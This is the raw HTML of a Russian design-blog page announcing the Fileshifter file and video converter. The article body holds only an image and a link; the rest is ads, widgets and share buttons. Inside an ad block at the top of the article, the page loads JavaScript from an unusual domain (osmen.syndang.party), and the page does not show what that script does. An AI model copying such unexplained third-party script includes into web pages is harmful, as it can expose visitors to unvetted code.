<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Fileshifter &#8212; легко конвертировать файлы и видео в разные форматы</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">Fileshifter &#8212; легко конвертировать файлы&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-29268" class="circle-fancy-style post-29268 post type-post status-publish format-standard category-stati-po-dizajnu tag-fileshifter tag-v tag-video tag-i tag-konvertirovat tag-legko tag-raznye tag-fajly tag-formaty category-179 description-off">

	<div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
<br /> <img alt="" src="https://artforlife.ru/wp-content/uploads/2018/09/pre-fileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty" /> https://fileshifter.io/converter/</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2018/09/25" title="16:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-09-25T16:15:05+00:00">25.09.2018</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/fileshifter" rel="tag">Fileshifter</a><a href="https://artforlife.ru/tag/v" rel="tag">в</a><a href="https://artforlife.ru/tag/video" rel="tag">видео</a><a href="https://artforlife.ru/tag/i" rel="tag">и</a><a href="https://artforlife.ru/tag/konvertirovat" rel="tag">конвертировать</a><a href="https://artforlife.ru/tag/legko" rel="tag">легко</a><a href="https://artforlife.ru/tag/raznye" rel="tag">разные</a><a href="https://artforlife.ru/tag/fajly" rel="tag">файлы</a><a href="https://artforlife.ru/tag/formaty" rel="tag">форматы</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-29268" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="0291822c6b"><img id="rating_29268_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(29268, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_29268_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(29268, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_29268_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(29268, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_29268_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(29268, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_29268_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(29268, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_29268_text"></span><meta itemprop="headline" content="Fileshifter &#8212; легко конвертировать файлы и видео в разные форматы" /><meta itemprop="description" content=" 
  https://fileshifter.io/converter/
" /><meta itemprop="datePublished" content="2018-09-25T16:15:05+00:00" /><meta itemprop="dateModified" content="2018-09-25T16:15:05+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/fileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/fileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-29268-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html&#038;t=Fileshifter+-+%D0%BB%D0%B5%D0%B3%D0%BA%D0%BE+%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%84%D0%B0%D0%B9%D0%BB%D1%8B+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE+%D0%B2+%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D0%B5+%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D1%8B" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html&#038;text=Fileshifter+-+%D0%BB%D0%B5%D0%B3%D0%BA%D0%BE+%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%84%D0%B0%D0%B9%D0%BB%D1%8B+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE+%D0%B2+%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D0%B5+%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D1%8B" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html&#038;title=Fileshifter+-+%D0%BB%D0%B5%D0%B3%D0%BA%D0%BE+%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D1%84%D0%B0%D0%B9%D0%BB%D1%8B+%D0%B8+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE+%D0%B2+%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D0%B5+%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D1%8B" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html&#038;title=Fileshifter%20-%20%D0%BB%D0%B5%D0%B3%D0%BA%D0%BE%20%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%84%D0%B0%D0%B9%D0%BB%D1%8B%20%D0%B8%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D0%B5%20%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D1%8B&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=Fileshifter%20-%20%D0%BB%D0%B5%D0%B3%D0%BA%D0%BE%20%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%84%D0%B0%D0%B9%D0%BB%D1%8B%20%D0%B8%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D0%B5%20%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D1%8B%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/10-veb-navykov-kotorye-platyat.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">10 веб-навыков, которые платят</span></a><a class="nav-next" href="https://artforlife.ru/prochie-tematiki/29315.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Предыдущая запись</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/pochemu-tochki-ploho-otrazhayut-progress-v-slajderah.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/11/Pochemu-tochki-ploho-otrazhayut-progress-v-slajderah-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/11/Pochemu-tochki-ploho-otrazhayut-progress-v-slajderah-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2025/11/Pochemu-tochki-ploho-otrazhayut-progress-v-slajderah-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/pochemu-tochki-ploho-otrazhayut-progress-v-slajderah.html">Почему точки плохо отражают прогресс в слайдерах</a><br /><time class="text-secondary" datetime="2025-11-26T15:40:12+00:00">26.11.2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kogda-dizajneru-pora-menyat-klientskuyu-bazu.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/11/Kogda-dizajneru-pora-menyat-klientskuyu-bazu-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2025/11/Kogda-dizajneru-pora-menyat-klientskuyu-bazu-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2025/11/Kogda-dizajneru-pora-menyat-klientskuyu-bazu-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kogda-dizajneru-pora-menyat-klientskuyu-bazu.html">Когда дизайнеру пора менять клиентскую базу?</a><br /><time class="text-secondary" datetime="2025-11-26T02:50:53+00:00">26.11.2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kompaniya-carbon-cell-razrabotala-ekologichnuyu-alternativu-penopolistirolu.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/11/Kompaniya-Carbon-Cell-razrabotala-ekologichnuyu-alternativu-penopolistirolu-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/11/Kompaniya-Carbon-Cell-razrabotala-ekologichnuyu-alternativu-penopolistirolu-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2025/11/Kompaniya-Carbon-Cell-razrabotala-ekologichnuyu-alternativu-penopolistirolu-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kompaniya-carbon-cell-razrabotala-ekologichnuyu-alternativu-penopolistirolu.html">Компания Carbon Cell разработала экологичную альтернативу пенополистиролу</a><br /><time class="text-secondary" datetime="2025-11-26T00:29:40+00:00">26.11.2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/ot-shanhaya-do-nyu-jorka-yuliya-lobojko-o-mezhdunarodnom-razvitii-galerei-palaty.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/11/1764005122_Ot-SHanhaya-do-Nyu-Jorka-YUliya-Lobojko-o-mezhdunarodnom-razvitii-galerei-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/11/1764005122_Ot-SHanhaya-do-Nyu-Jorka-YUliya-Lobojko-o-mezhdunarodnom-razvitii-galerei-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2025/11/1764005122_Ot-SHanhaya-do-Nyu-Jorka-YUliya-Lobojko-o-mezhdunarodnom-razvitii-galerei-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/ot-shanhaya-do-nyu-jorka-yuliya-lobojko-o-mezhdunarodnom-razvitii-galerei-palaty.html">От Шанхая до Нью-Йорка: Юлия Лобойко о международном развитии галереи Палаты</a><br /><time class="text-secondary" datetime="2025-11-24T20:25:21+00:00">24.11.2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/umirotvoryayushhij-interer-chastnoj-stomatologii-proekt-sergeya-kupreenko.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/11/Umirotvoryayushhij-interer-chastnoj-stomatologii-proekt-Sergeya-Kupreenko-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2025/11/Umirotvoryayushhij-interer-chastnoj-stomatologii-proekt-Sergeya-Kupreenko-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2025/11/Umirotvoryayushhij-interer-chastnoj-stomatologii-proekt-Sergeya-Kupreenko-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/umirotvoryayushhij-interer-chastnoj-stomatologii-proekt-sergeya-kupreenko.html">Умиротворяющий интерьер частной стоматологии — проект Сергея Купреенко</a><br /><time class="text-secondary" datetime="2025-11-23T16:24:34+00:00">23.11.2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/chto-tebya-zhdet-na-frilanse-v-2026-godu-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2025/11/CHto-tebya-zhdet-na-frilanse-v-2026-godu-ZHizn-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2025/11/CHto-tebya-zhdet-na-frilanse-v-2026-godu-ZHizn-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2025/11/CHto-tebya-zhdet-na-frilanse-v-2026-godu-ZHizn-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/chto-tebya-zhdet-na-frilanse-v-2026-godu-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html">Что тебя ждет на фрилансе в 2026 году? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2025-11-23T14:39:39+00:00">23.11.2025</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-tochki-ploho-otrazhayut-progress-v-slajderah.html" title="Почему точки плохо отражают прогресс в слайдерах" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2025/11/Pochemu-tochki-ploho-otrazhayut-progress-v-slajderah-65x65.jpg" alt="Почему точки плохо отражают прогресс в слайдерах" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-tochki-ploho-otrazhayut-progress-v-slajderah.html" title="Почему точки плохо отражают прогресс в слайдерах" class="uw-widget-recent-posts-title">Почему точки плохо отражают прогресс в слайдерах</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kogda-dizajneru-pora-menyat-klientskuyu-bazu.html" title="Когда дизайнеру пора менять клиентскую базу?" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2025/11/Kogda-dizajneru-pora-menyat-klientskuyu-bazu-65x65.png" alt="Когда дизайнеру пора менять клиентскую базу?" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kogda-dizajneru-pora-menyat-klientskuyu-bazu.html" title="Когда дизайнеру пора менять клиентскую базу?" class="uw-widget-recent-posts-title">Когда дизайнеру пора менять клиентскую базу?</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kompaniya-carbon-cell-razrabotala-ekologichnuyu-alternativu-penopolistirolu.html" title="Компания Carbon Cell разработала экологичную альтернативу пенополистиролу" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2025/11/Kompaniya-Carbon-Cell-razrabotala-ekologichnuyu-alternativu-penopolistirolu-65x65.jpg" alt="Компания Carbon Cell разработала экологичную альтернативу пенополистиролу" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kompaniya-carbon-cell-razrabotala-ekologichnuyu-alternativu-penopolistirolu.html" title="Компания Carbon Cell разработала экологичную альтернативу пенополистиролу" class="uw-widget-recent-posts-title">Компания Carbon Cell разработала экологичную альтернативу пенополистиролу</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1764167519 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-69270f5f1bbce .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-69270f5f1bbce" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-69270f5f1bbce global_modal_container  " data-placeholder-font="" data-class="content-69270f5f1bbce" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-69270f5f1bbce .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-69270f5f1bbce .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-69270f5f1bbce .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-69270f5f1bbce .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/fileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/fileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/fileshifter-legko-konvertirovat-fajly-i-video-v-raznye-formaty.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="343f79885a">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
